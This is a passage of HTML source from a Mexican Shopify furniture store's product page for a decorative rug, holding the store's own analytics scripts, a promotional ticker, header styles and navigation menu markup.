        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41677141999768,"productId":7248603185304,"productGid":"gid:\/\/shopify\/Product\/7248603185304","name":"Tapete Decorativo Varese T2155 - 160X230CM","price":"2496.00","sku":"8710","brand":"LAVIN","variant":"160X230CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41677141999768,"productId":7248603185304,"productGid":"gid:\/\/shopify\/Product\/7248603185304","name":"Tapete Decorativo Varese T2155 - 160X230CM","price":"2496.00","sku":"8710","brand":"LAVIN","variant":"160X230CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-varese-t2155"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/arbotantes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pared
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
